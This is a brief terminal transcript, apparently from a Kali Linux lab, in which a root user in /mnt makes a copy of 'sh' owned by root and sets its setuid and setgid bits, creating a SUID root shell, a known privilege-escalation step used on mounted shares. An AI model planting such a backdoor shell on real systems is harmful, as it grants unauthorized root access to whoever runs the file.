 root@kali:/mnt# ls
sh
root@kali:/mnt# chown root:root sh
root@kali:/mnt# chmod +xs sh
root@kali:/mnt# ls -l
total 912
-rwsr-sr-x 1 root root 926536 Jan 17 16:16 sh
root@kali:/mnt#